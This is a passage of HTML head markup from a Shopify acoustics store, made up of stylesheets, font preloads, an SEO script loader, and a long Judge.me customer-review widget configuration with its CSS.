    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden 